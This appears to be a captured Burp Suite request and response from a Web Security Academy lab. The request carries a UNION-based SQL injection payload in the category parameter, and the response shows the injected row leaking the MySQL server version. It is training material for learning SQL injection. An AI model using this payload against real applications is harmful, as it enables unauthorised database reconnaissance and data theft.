 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+select+'abc',version()# HTTP/2
2 Host: 0a8c0032048c546c807e08a200f00032.web-security-academy.net
3 Http/2:
4 Cookie: session=IXkk6UlUthd4t2BerdC68Lv3o66OLaHz
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a8c0032048c546c807e08a200f00032.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
87 </tr>
88 <tr>
89 <th>
Giant Pillow Thing
</th>
90 <td>
Giant Pillow Thing - Because, why not?
91 Have you ever been sat at home or in the office and thought, I&apos;d much
rather sit in something that a team of Gurkha guides couldn&apos;t find me
in? Well, look no further than this enormous, luxury pillow. It&apos;s
ideal for car parks, open air fields, unused basements and big living
rooms. Simply drag it in with your team of weight lifters and hide from
your loved ones for days. This is the perfect product to lounge in comfort
in front of the TV on, have a family reunion in, or land on after jumping
out of a plane.
</td>
92 </tr>
93 <tr>
94 <th>
abc
</th>
95 <td>
8.0.41-0ubuntu0.20.04.1
</td>
96 </tr>
97 </tbody>
98 </table>
99 </div>
100 </section>
101 <div class="footer-wrapper">
102 </div>
103 </div>
104 </body>
105 </html>
106
Ins
Rec
Rec
Rec
Rec
Rec
Res